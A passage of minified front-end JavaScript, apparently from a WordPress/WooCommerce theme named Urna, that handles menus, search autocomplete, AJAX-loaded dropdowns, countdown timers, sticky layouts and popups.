.dropdown").removeClass("open"),jQuery(this).parent().addClass("open"),!1}),jQuery("[data-toggle=\"offcanvas-main\"]").on("click",function(){jQuery("#wrapper-container").toggleClass("active"),jQuery("#tbay-offcanvas-main").toggleClass("active")})}_remove_click_Outside(){let a=jQuery(window);a.on("click.Bst,click touchstart tap",function(a){let b=jQuery("#tbay-offcanvas-main, .btn-toggle-canvas");if(0==b.has(a.target).length&&!b.is(a.target))return void jQuery("#wrapper-container").removeClass("active")})}_initCanvasMenuSidebar(){jQuery(document).on("click",".canvas-menu-sidebar .btn-canvas-menu",function(){jQuery("body").toggleClass("canvas-menu-active")}),jQuery(document).on("click",".close-canvas-menu, .bg-close-canvas-menu",function(){jQuery("body").removeClass("canvas-menu-active")})}_initCanvasMenu(){let a=jQuery(".element-menu-canvas");0===a.length||(a.each(function(){jQuery(this).find(".canvas-menu-btn-wrapper > a").on("click",function(a){jQuery(this).parent().parent().addClass("open"),a.stopPropagation()})}),jQuery(document).on("click",".canvas-overlay-wrapper",function(a){jQuery(this).parent().removeClass("open"),a.stopPropagation()}))}}class FuncCommon{constructor(){var a=this;a._progressAnimation(),a._createWrapStart(),jQuery(".mod-heading .widget-title > span").wrapStart(),a._urnaActiveAdminBar(),a._urnaResizeMegamenu(),a._urnaTooltip(),a._initHeaderCoverBG(),a._initCanvasSearch(),a._initTreeviewMenu(),a._categoryMenu(),a._initContentMinHeight(),jQuery(window).scroll(()=>{a._urnaActiveAdminBar()}),jQuery(window).on("resize",()=>{a._urnaResizeMegamenu()}),setTimeout(function(){jQuery(document.body).on("tbay_load_html_click",()=>{a._urnaResizeMegamenu()})},2e3),a._addAccordionLoginandCoupon(),a._initFix_vc_full_width_row()}_urnaActiveAdminBar(){var a=jQuery("#wpadminbar");0<a.length&&jQuery("body").addClass("active-admin-bar")}_urnaTooltip(){void 0===jQuery.fn.tooltip||jQuery("[data-toggle=\"tooltip\"]").tooltip()}_createWrapStart(){jQuery.fn.wrapStart=function(){return this.each(function(){var a=jQuery(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_progressAnimation(){jQuery("[data-progress-animation]").each(function(){var a=jQuery(this);a.appear(function(){var b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_urnaResizeMegamenu(){var a=jQuery("body").innerWidth();0===jQuery(".tbay_custom_menu").length||(0<jQuery(".tbay_custom_menu").length&&jQuery(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(767<a?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),0<jQuery(".tbay-megamenu").length&&jQuery(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&767<a&&this._resizeMegaMenuVertical())}_resizeMegaMenuVertical(){var a=parseInt(jQuery("#main-container.container").innerWidth()),b=parseInt(jQuery(".verticle-menu").innerWidth());jQuery(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a-b,width:a-30})}_resizeMegaMenuOnDesktop(){let a=jQuery("#main-container.container").innerWidth()-jQuery(".tbay-vertical-menu").innerWidth(),b=jQuery("#main-container.container").innerWidth()-30;jQuery(".tbay-vertical-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:b})}_initTreeViewForMegaMenuOnMobile(){"undefined"==typeof jQuery.fn.treeview||jQuery(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").each(function(){jQuery(this).hasClass("treeview")||jQuery(this).treeview(TREE_VIEW_OPTION_MEGA_MENU)})}_addAccordionLoginandCoupon(){jQuery(".showlogin, .showcoupon").click(function(a){jQuery(a.currentTarget).toggleClass("active")})}_initHeaderCoverBG(){if(0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length)return;let a=jQuery(".tbay-horizontal .navbar-nav.megamenu > li, #primary-menu.navbar-nav > li, #tbay-header .recent-view .urna-recent-viewed-products, #tbay-customize-header .recent-view .urna-recent-viewed-products"),b=jQuery(".tbay-search-form .tbay-search"),c=jQuery(".category-inside .category-inside-title"),d=jQuery(".cart-popup.dropdown");a.mouseenter(function(){0==jQuery(this).children(".dropdown-menu, ul, .content-view").length||(jQuery("#tbay-header").addClass("nav-cover-active-1"),jQuery("#tbay-customize-header").addClass("nav-cover-active-1"))}).mouseleave(function(){jQuery("#tbay-header").removeClass("nav-cover-active-1"),jQuery("#tbay-customize-header").removeClass("nav-cover-active-1")}),b.focusin(function(){0<b.parents(".sidebar-canvas-search").length||(jQuery("#tbay-header").addClass("nav-cover-active-2"),jQuery("#tbay-customize-header").addClass("nav-cover-active-2"))}).focusout(function(){jQuery("#tbay-header").removeClass("nav-cover-active-2"),jQuery("#tbay-customize-header").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){jQuery(a.target).closest("#tbay-header").addClass("nav-cover-active-3"),jQuery(a.target).closest("#tbay-customize-header").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){jQuery(a.target).closest("#tbay-header").removeClass("nav-cover-active-3"),jQuery(a.target).closest("#tbay-customize-header").removeClass("nav-cover-active-3")}),c.parents("#tbay-header")&&(jQuery(document.body).on("urna_category_inside_open",()=>{jQuery("#tbay-header").addClass("nav-cover-active-4")}),jQuery(document.body).on("urna_category_inside_close",()=>{jQuery("#tbay-header").removeClass("nav-cover-active-4")})),c.parents("#tbay-customize-header")&&(jQuery(document.body).on("urna_category_inside_open",()=>{jQuery("#tbay-customize-header").addClass("nav-cover-active-4")}),jQuery(document.body).on("urna_category_inside_close",()=>{jQuery("#tbay-customize-header").removeClass("nav-cover-active-4")}))}_initCanvasSearch(){let a=jQuery("#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search");a.focusin(function(){a.parent().addClass("search_cv_active")}).focusout(function(){a.parent().removeClass("search_cv_active")})}_initTreeviewMenu(){"undefined"==typeof jQuery.fn.treeview||(jQuery("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU))}_categoryMenu(){jQuery(".category-inside .category-inside-title").click(function(){jQuery(event.target).parents(".category-inside").toggleClass("open"),jQuery(event.target).parents(".category-inside").hasClass("open")?jQuery(document.body).trigger("urna_category_inside_open"):jQuery(document.body).trigger("urna_category_inside_close")});let a=jQuery(window);a.on("click.Bst,click touchstart tap",function(a){if("undefined"==typeof urna_settings||"open"!==urna_settings.category_open){let b=jQuery(".category-inside .category-inside-title, .category-inside-content");(0!==jQuery("#tbay-header").length||0!==jQuery("#tbay-customize-header").length)&&(jQuery(".category-inside").hasClass("open")||jQuery("#tbay-header").hasClass("nav-cover-active-4")&&jQuery("#tbay-customize-header").hasClass("nav-cover-active-4"))&&(0!=b.has(a.target).length||b.is(a.target)||(jQuery(".category-inside").removeClass("open"),jQuery("#tbay-header").removeClass("nav-cover-active-4"),jQuery("#tbay-customize-header").removeClass("nav-cover-active-4")))}})}_initContentMinHeight(){if(0!==jQuery("#tbay-header").length||0!==jQuery("#tbay-customize-header").length){let b=jQuery("body").innerWidth(),c=jQuery(window).height(),d=jQuery("#tbay-main-content").outerHeight();if(0<jQuery("#tbay-header").length)var a=jQuery("#tbay-header").outerHeight();if(0<jQuery("#tbay-customize-header").length)var a=jQuery("#tbay-customize-header").outerHeight();d<c&&1200<b&&jQuery("#tbay-main-content").css("min-height",c-a)}}_initFix_vc_full_width_row(){jQuery(document).on("vc-full-width-row-single",function(){var a=jQuery("[data-vc-full-width=\"true\"]");jQuery.each(a,function(){if("rtl"==jQuery("html").attr("dir")){if(0<parseInt(jQuery("body").css("padding-right"))){let a=parseInt(jQuery("body").css("width"))-parseInt(jQuery("body").css("padding-right")),b=(a-parseInt(jQuery("#main-container").css("width")))/2,c=b;jQuery(this).data("vc-stretch-content")&&(b=""),jQuery(this).css("width",a).css("right",-c).css("left","").css("padding-left",b).css("padding-right",b)}}else if(0<parseInt(jQuery("body").css("padding-left"))){let a=parseInt(jQuery("body").css("width"))-parseInt(jQuery("body").css("padding-left")),b=(a-parseInt(jQuery("#main-container").css("width")))/2,c=b;jQuery(this).data("vc-stretch-content")&&(b=""),jQuery(this).css("width",a).css("left",-c).css("padding-left",b).css("padding-right",b)}})})}}class NewsLetter{constructor(){this._init()}_init(){let a=jQuery("#popupNewsletterModal");0===a.length||0<jQuery("body.elementor-editor-active").length||(a.on("hidden.bs.modal",function(){tbaysetCookie("hiddenmodal",1,.1)}),setTimeout(function(){var b=tbaygetCookie("hiddenmodal");""==b&&a.modal("show")},3e3))}}class Banner{constructor(){this._bannerWidget(),this._bannerAddon()}_bannerWidget(){let a=jQuery("#banner-remove");0===a.length||a.on("click",function(a){jQuery(a.target).parents(".widget_urna_banner_image").slideUp("slow"),tbaysetCookie("banner_remove",1,.1)})}_bannerAddon(){let a=jQuery(".banner-remove");0===a.length?jQuery(".elementor-widget-tbay-banner-close").each(function(){jQuery(this).closest("section").addClass("section-banner-close")}):a.on("click",function(a){let b=jQuery(this).data("id");"undefined"==typeof b||(jQuery(this).parents(".elementor-widget-tbay-banner-close").slideUp("slow"),Cookies.set("banner_remove_"+b,"hidden",{expires:.1,path:"/"}),a.preventDefault())})}}class Search{constructor(){this._init()}_init(){this._urnaSearchMobile(),this._searchToTop(),this._searchCanvasForm(),this._searchCanvasFormV3(),jQuery(".button-show-search").click(()=>jQuery(".tbay-search-form").addClass("active")),jQuery(".button-hidden-search").click(()=>jQuery(".tbay-search-form").removeClass("active"))}_urnaSearchMobile(){jQuery(".topbar-mobile .search-popup, .search-device-mobile").each(function(){jQuery(this).find(".show-search").click(a=>{jQuery(this).find(".tbay-search-form").slideToggle(500),jQuery(this).find(".tbay-search-form .input-group .tbay-search").focus(),jQuery(a.currentTarget).toggleClass("active")})}),jQuery(window).on("click.Bst,click touchstart tap",function(a){let b=jQuery(".footer-device-mobile > div i, .topbar-device-mobile .search-device-mobile i ,.search-device-mobile .tbay-search-form form");jQuery(".search-device-mobile .show-search").hasClass("active")&&(0!=b.has(a.target).length||b.is(a.target)||(jQuery(".search-device-mobile .tbay-search-form").slideUp(500),jQuery(".search-device-mobile .show-search").removeClass("active"),jQuery("body").removeClass("mobile-search-active")))}),jQuery(".topbar-mobile .dropdown-menu").click(function(a){a.stopPropagation()})}_searchCanvasForm(){let a=jQuery("#tbay-search-form-canvas");a.find("button.search-open").click(function(){jQuery(event.target).parents("#tbay-search-form-canvas").toggleClass("open"),jQuery("body").toggleClass("active-search-canvas")});let b=jQuery(window),c=jQuery("#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas"))})}_searchToTop(){jQuery(".search-totop-wrapper .btn-search-totop").click(function(){jQuery(".search-totop-content").toggleClass("active"),jQuery(this).toggleClass("active")});var a=jQuery(".search-totop-wrapper .btn-search-totop, .search-totop-content");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery(".search-totop-wrapper .btn-search-totop").removeClass("active"),jQuery(".search-totop-content").removeClass("active"))})}_searchCanvasFormV3(){let a=jQuery("#tbay-search-form-canvas-v3");a.find("button.search-open").click(function(){jQuery(event.target).parents("#tbay-search-form-canvas-v3").toggleClass("open"),jQuery("body").toggleClass("active-search-canvas")});let b=jQuery(window),c=jQuery("#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas"))})}}class TreeView{constructor(){this._tbayTreeViewMenu()}_tbayTreeViewMenu(){"undefined"==typeof jQuery.fn.treeview||"undefined"==typeof jQuery(".tbay-treeview")||0===jQuery(".tbay-treeview").length||jQuery(".tbay-treeview").each(function(){0<jQuery(this).find(".hitarea").length||jQuery(this).find("> ul").hasClass("treeview")||jQuery(this).find("> ul").treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){let a=jQuery(".elementor-widget-tbay-nav-menu > .elementor-widget-container > .tbay-addon-nav-menu");0===a.length||a.each(function(){"undefined"==typeof jQuery(this).attr("data-wrapper")||"horizontal"!==jQuery(this).data("wrapper").layout||(!jQuery(this).closest(".elementor-top-column").hasClass("tbay-column-static")&&jQuery(this).closest(".elementor-top-column").addClass("tbay-column-static"),!jQuery(this).closest("section").hasClass("tbay-section-static")&&jQuery(this).closest("section").addClass("tbay-section-static"))})}_tbayRecentlyView(){let a=jQuery(".tbay-addon-header-recently-viewed");0===a.length||a.each(function(){jQuery(this).closest(".elementor-top-column").hasClass("tbay-column-static")||jQuery(this).closest(".elementor-top-column").addClass("tbay-column-static"),jQuery(this).closest(".elementor-top-column").hasClass("tbay-column-recentlyviewed")||jQuery(this).closest(".elementor-top-column").addClass("tbay-column-recentlyviewed"),jQuery(this).closest("section").hasClass("tbay-section-recentlyviewed")||jQuery(this).closest("section").addClass("tbay-section-recentlyviewed"),jQuery(this).closest("section").hasClass("tbay-section-static")||jQuery(this).closest("section").addClass("tbay-section-static")})}}class Preload{constructor(){this._init()}_init(){if(jQuery.fn.jpreLoader){var a=jQuery(".js-preloader");a.jpreLoader({},function(){a.addClass("preloader-done"),jQuery("body").trigger("preloader-done"),jQuery(window).trigger("resize")})}jQuery(".tbay-page-loader").delay(100).fadeOut(400,function(){jQuery("body").removeClass("tbay-body-loading"),jQuery(this).remove()}),jQuery(document.body).hasClass("tbay-body-loader")&&setTimeout(function(){jQuery(document.body).removeClass("tbay-body-loader"),jQuery(".tbay-page-loader").fadeOut(250)},300)}}class Tabs{constructor(){jQuery("ul.nav-tabs li a").on("show.bs.tab",()=>{jQuery(document.body).trigger("urna_lazyload_image")}),jQuery(".wc-tabs li a").on("click",()=>{jQuery(document.body).trigger("urna_lazyload_image")})}}class MenuDropdownsAJAX{constructor(){"undefined"==typeof urna_settings||this._initmenuDropdownsAJAX()}_initmenuDropdownsAJAX(){var a=this;jQuery("body").on("mousemove",function(){jQuery(".menu").has(".dropdown-load-ajax").each(function(){var b=jQuery(this);b.hasClass("dropdowns-loading")||b.hasClass("dropdowns-loaded")||!a.isNear(b,50,event)||a.loadDropdowns(b)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c="",d="",e="";"tbay-mobile-menu-navbar"===a.closest("nav").attr("id")?(0<jQuery("#main-mobile-menu-mmenu-wrapper").length&&(e+="_"+jQuery("#main-mobile-menu-mmenu-wrapper").data("id")),0<jQuery("#main-mobile-second-mmenu-wrapper").length&&(e+="_"+jQuery("#main-mobile-second-mmenu-wrapper").data("id")),c=urna_settings.storage_key+"_megamenu_mobile"+e):c=urna_settings.storage_key+"_megamenu_"+a.closest("nav").find("ul").data("id"),d=localStorage.getItem(c);var f=!1,g=a.find(".dropdown-load-ajax"),h=[];g.each(function(){h.push(jQuery(this).find(".dropdown-html-placeholder").data("id"))});try{f=JSON.parse(d)}catch(a){console.log("cant parse Json",a)}f?(b.renderResults(f,a),"tbay-mobile-menu-navbar"!==a.attr("id")&&a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):jQuery.ajax({url:urna_settings.ajaxurl,data:{action:"urna_load_html_dropdowns",ids:h},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b){var c=this;Object.keys(a).forEach(function(d){c.removeDuplicatedStylesFromHTML(a[d],function(a){let c=a;const e="<li[^>]*><a[^>]*href=[\"]"+window.location.href+"[\"]>.*?</a></li>";let f=a.match(e);if(null!==f){let a=f[0],b=a.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split("\"")[1],d=a.replace(b,b+" active");c=c.replace(a,d)}b.find("[data-id=\""+d+"\"]").replaceWith(c),"tbay-mobile-menu-navbar"!==b.attr("id")&&(b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3))})})}isNear(a,b,c){var d=a.offset().left-b,e=a.offset().top-b,f=d+a.width()+2*b,g=e+a.height()+2*b,h=c.pageX,i=c.pageY;return h>d&&h<f&&i>e&&i<g}removeDuplicatedStylesFromHTML(a,b){if(urna_settings.combined_css)return void b(a);else{let c=a.replace(/<style>.*?<\/style>/mg,"");return void b(c)}}}class MenuClickAJAX{constructor(){"undefined"==typeof urna_settings||this._initmenuClickAJAX()}_initmenuClickAJAX(){jQuery(".element-menu-ajax.ajax-active").each(function(){let a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this);if(b.closest(".element-menu-ajax").hasClass("ajax-active")){var c=b.closest(".tbay-element"),d=c.data("wrapper").type_menu,e=c.data("wrapper").layout,f=c.data("wrapper").header_type;if("toggle"===d)var g=c.find(".category-inside-content > nav");else var g=c.find(".menu-canvas-content > nav");var h=g.data("id"),i=urna_settings.storage_key+"_"+h+"_"+e,j=!1,k=localStorage.getItem(i);try{j=JSON.parse(k)}catch(a){console.log("cant parse Json",a)}j?(g.html(j),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active"),"treeview"===e?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):jQuery.ajax({url:urna_settings.ajaxurl,data:{action:"urna_load_html_click",slug:h,type_menu:d,layout:e,header_type:f},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(g.html(a.data),localStorage.setItem(i,JSON.stringify(a.data)),"treeview"===e?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})})}}class MenuCanvasDefaultClickAJAX{constructor(){"undefined"==typeof urna_settings||this._initmenuCanvasDefaultClickAJAX()}_initmenuCanvasDefaultClickAJAX(){jQuery(".menu-canvas-click").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this);if(b.hasClass("ajax-active")){var c=jQuery("#"+b.data("id")),d=c.data("wrapper").layout,e=c.find(".tbay-offcanvas-body > nav"),f=e.data("id"),g=urna_settings.storage_key+"_"+f+"_"+d,h=!1,i=localStorage.getItem(g);try{h=JSON.parse(i)}catch(a){console.log("cant parse Json",a)}h?(e.html(h),c.removeClass("load-ajax"),b.removeClass("ajax-active"),jQuery(document.body).trigger("tbay_load_html_click")):jQuery.ajax({url:urna_settings.ajaxurl,data:{action:"urna_load_html_canvas_click",slug:f,layout:d},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(e.html(a.data),localStorage.setItem(g,JSON.stringify(a.data)),jQuery(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})}}(function(a,b){var c=function(a,b,c){var d;return function(){var e=this,f=arguments;d?clearTimeout(d):c&&a.apply(e,f),d=setTimeout(function(){c||a.apply(e,f),d=null},b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}})(jQuery,"smartresize");class SumoSelect{constructor(){"undefined"==typeof jQuery.fn.SumoSelect||"undefined"==typeof urna_settings||this._init()}_init(){jQuery(document).ready(function(){jQuery(".woocommerce-currency-switcher,.woocommerce-fillter >.select, .woocommerce-ordering > .orderby, .tbay-filter select").SumoSelect({csvDispCount:3,captionFormatAllSelected:"Yeah, OK, so everything."}),jQuery(".tbay-search-form select").SumoSelect({forceCustomRendering:!0})})}}class AutoComplete{constructor(){"undefined"==typeof jQuery.Autocomplete||"undefined"==typeof urna_settings||this._callAjaxSearch()}_callAjaxSearch(){var a=this,b=urna_settings.ajaxurl+"?action=urna_autocomplete_search&security="+urna_settings.search_nonce,c=jQuery("form.searchform.urna-ajax-search"),d=function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")};c.each(function(){var e=jQuery(this),f=e.find("input[name=s]"),g=parseInt(e.data("thumbnail")),h=parseInt(e.data("price"));f.devbridgeAutocomplete({serviceUrl:a._AutoServiceUrl(f,b),minChars:a._AutoMinChars(f),appendTo:a._AutoAppendTo(f),width:"100%",maxHeight:"initial",onSelect:function(a){0<a.link.length&&(window.location.href=a.link)},onSearchStart:function(){let a=f.parents("form");a.addClass("tbay-loading")},beforeRender:function(a,b){"undefined"!=typeof b[0].result&&jQuery(a).prepend("<div class=\"list-header\"><span>"+b[0].result+"</span></div>"),b[0].view_all&&jQuery(a).append("<div class=\"view-all-products\"><span>"+urna_settings.show_all_text+"</span><i class=\"linear-icon-chevron-right\"></i></div>")},onSearchComplete:function(){c.removeClass("tbay-loading"),jQuery(this).parents("form").addClass("open"),jQuery(document.body).trigger("urna_searchcomplete")},formatResult:(b,c)=>{let e=a._initformatResult(b,c,d,g,h);return e},onHide:function(){jQuery(this).parents("form").hasClass("open")&&jQuery(this).parents("form").removeClass("open")}}),jQuery("body").click(function(){f.is(":focus")||f.each(function(){jQuery(this).devbridgeAutocomplete("hide")})})});var e=c.find("[name=\"product_cat\"], [name=\"category\"]");e.length&&e.change(function(c){let d=jQuery(c.target).parents("form").find("input[name=s]"),e=d.devbridgeAutocomplete();e.hide(),e.setOptions({serviceUrl:a._AutoServiceUrl(d,b)}),e.onValueChange()}),jQuery(document.body).on("urna_searchcomplete",function(){jQuery(".view-all-products").on("click",function(){jQuery(this).parents("form").submit()})})}_AutoServiceUrl(a,b){let c=a.parents("form"),d=parseInt(c.data("count")),e=c.data("post-type"),f=c.data("search-in"),g=c.find("[name=\"product_cat\"], [name=\"category\"]").val();return 0<d&&(b+="&number="+d),b+="&search_in="+f,b+="&post_type="+e,g&&(b+="&product_cat="+g),b}_AutoAppendTo(a){let b=a.parents("form"),c="undefined"==typeof b.data("appendto")?b.find(".urna-search-results"):b.data("appendto");return c}_AutoMinChars(a){let b=a.parents("form"),c=parseInt(b.data("minchars"));return c}_initformatResult(a,b,c,d,e){"&"==b&&(b="&#038;");var f="("+c(b)+")",g="";return d&&a.image&&0<a.image.length&&(g+=" <div class=\"suggestion-thumb\">"+a.image+"</div>"),g+="<div class=\"suggestion-group\">",g+="<div class=\"suggestion-title product-title\">"+a.value.replace(new RegExp(f,"gi"),"<strong>$1</strong>").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</div>",a.no_found&&(g="<div class=\"suggestion-title no-found-msg\">"+a.value+"</div>"),e&&a.price&&0<a.price.length&&(g+=" <div class=\"suggestion-price price\">"+a.price+"</div>"),g+="</div>",g}}class CountDownTimer{constructor(){"undefined"==typeof jQuery.fn.tbayCountDown||"undefined"==typeof urna_settings||(jQuery("[data-time=\"timmer\"]").each((a,b)=>{let c=jQuery(b).data("date").split("-"),d=jQuery(b).data("days")?jQuery(b).data("days"):"",e=jQuery(b).data("hours")?jQuery(b).data("hours"):"",f=jQuery(b).data("mins")?jQuery(b).data("mins"):"",g=jQuery(b).data("secs")?jQuery(b).data("secs"):"";jQuery(b).tbayCountDown({TargetDate:c[0]+"/"+c[1]+"/"+c[2]+" "+c[3]+":"+c[4]+":"+c[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+d+"</div><span>:</span><div class=\"hours\">%%H%%"+e+"</div><span>:</span><div class=\"minutes\">%%M%%"+f+"</div><span>:</span><div class=\"seconds\">%%S%%"+g+"</div></div>",FinishMessage:""})}),jQuery("[data-countdown=\"countdown\"]").each((a,b)=>{let c=jQuery(b).data("date").split("-"),d=jQuery(b).data("days")?jQuery(b).data("days"):"",e=jQuery(b).data("hours")?jQuery(b).data("hours"):"",f=jQuery(b).data("mins")?jQuery(b).data("mins"):"",g=jQuery(b).data("secs")?jQuery(b).data("secs"):"";jQuery(b).tbayCountDown({TargetDate:c[0]+"/"+c[1]+"/"+c[2]+" "+c[3]+":"+c[4]+":"+c[5],DisplayFormat:"<div class=\"times\"><div class=\"day\">%%D%%"+d+" </div><span>:</span><div class=\"hours\">%%H%%"+e+" </div><span>:</span><div class=\"minutes\">%%M%%"+f+" </div><span>:</span><div class=\"seconds\">%%S%%"+g+" </div></div>",FinishMessage:""})}))}}class Sticky{constructor(){"undefined"==typeof urna_settings||(this._tbayProductSingleStick(),this._tbayProductSingleCentered())}_tbayProductSingleStick(){if((0!==jQuery("#tbay-header").length||0!==jQuery("#tbay-customize-header").length)&&jQuery(".active-stick .summary-left, .active-stick .summary-right, .active-stick .information").length){if(0<jQuery("#tbay-header").length)var a=jQuery("#tbay-header").hasClass("main-sticky-header")?180:50;if(0<jQuery("#tbay-customize-header").length)var a=jQuery("#tbay-customize-header").hasClass("main-sticky-header")?180:50;jQuery(".active-stick .summary-left, .active-stick .summary-right, .active-stick .information").hcSticky({stickTo:".active-stick .image-mains",top:a})}}_tbayProductSingleCentered(){0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length||jQuery(".style-centered .summary-left, .style-centered .summary-right").length&&jQuery(".style-centered .summary-left, .style-centered .summary-right").hcSticky({stickTo:".style-centered .image-mains-center",top:jQuery("#tbay-header").hasClass("main-sticky-header")?180:50})}}class MMenu{constructor(){"undefined"==typeof jQuery.fn.mmenu||"undefined"==typeof urna_settings||this._initMmenu()}_initMmenu(){jQuery("body").hasClass("admin-bar")&&jQuery("html").addClass("html-mmenu");var a="undefined"==typeof urna_settings?"":urna_settings.cancel;jQuery["mmenu"].i18n({cancel:a});var b=jQuery("#tbay-mobile-smartmenu");if(0!==jQuery(b).length){var c=b.data("themes"),d=!!b.data("enablesearch"),e=b.data("title"),f=!!b.data("counters"),g=!!b.data("enabletabs"),h=g?b.data("tabone"):"",i=g?b.data("taboneicon"):"",j=g?b.data("tabsecond"):"",k=g?b.data("tabsecondicon"):"",l=!!b.data("enablesocial"),m="",n=!!b.data("enableeffects"),o=n?b.data("effectspanels"):"",p=n?b.data("effectslistitems"):"",q={offCanvas:!0,navbar:{title:e},counters:f,extensions:[c,o,p]},r={navbars:[],searchfield:{}};if(d&&(r.navbars.push({position:["top"],content:["searchfield"]}),r.searchfield={panel:{add:!0}}),g&&r.navbars.push({type:"tabs",content:["<a href=\"#main-mobile-menu-mmenu\"><i class=\""+i+"\"></i> <span>"+h+"</span></a>","<a href=\"#mobile-menu-second-mmenu\"><i class=\""+k+"\"></i> <span>"+j+"</span></a>"]}),l){m=JSON.parse(b.data("socialjsons").replace(/'/g,"\""));var s=jQuery.map(m,function(a){return`<a class="mmenu-icon" href="${a.url}" target="_blank"><i class="${a.icon}"></i></a>`});r.navbars.push({position:"bottom",content:s})}q=_.extend(r,q);jQuery("#tbay-mobile-menu-navbar").mmenu(q,{offCanvas:{pageSelector:"#tbay-main-content"},searchfield:{clear:!0}});let a=jQuery("#mm-searchfield");0<a.length&&(jQuery("#tbay-mobile-menu-navbar .mm-searchfield").empty(),a.prependTo(jQuery("#tbay-mobile-menu-navbar .mm-searchfield"))),jQuery(".mm-panels").css("top",jQuery(".mm-navbars_top").outerHeight());var t=jQuery("#tbay-mobile-menu-navbar").data("mmenu");jQuery(".mmenu-open").each(function(){jQuery(this).on("click",function(){t.open()})})}}}class Magnific{constructor(){"undefined"==typeof jQuery.magnificPopup||"undefined"==typeof urna_settings||(this._init(),this._list_button_popup())}_init(){jQuery(".lightbox-gallery").length&&jQuery(".lightbox-gallery").magnificPopup({type:"image",tLoading:"Loading image #%curr%...",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{titleSrc:"title",verticalFit:!0}})}_list_button_popup(){jQuery(".popup-button-open").length&&jQuery(".popup-button-open").magnificPopup({type:"inline",fixedContentPos:"hidden",fixedBgPos:!0,closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"popup-button-mfp-zoom-in tbay-mfp-max-width"})}}class OnePageNav{constructor(){"undefined"==typeof jQuery.fn.onePageNav||"undefined"==typeof urna_settings||this._productSingleOnepagenav()}_productSingleOnepagenav(){if(0<jQuery("#sticky-menu-bar").length){let a=0;0<jQuery("#wpadminbar").length&&(a=jQuery("#wpadminbar").outerHeight());let b=jQuery("#sticky-menu-bar").outerHeight()+a;jQuery("#sticky-menu-bar").onePageNav({currentClass:"current",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,scrollOffset:b,filter:"",easing:"swing",begin:function(){},end:function(){},scrollChange:function(){}})}var a=jQuery("#sticky-menu-bar");if(0<a.length){if(0===jQuery("#tbay-header").length&&0===jQuery("#tbay-customize-header").length)return;var 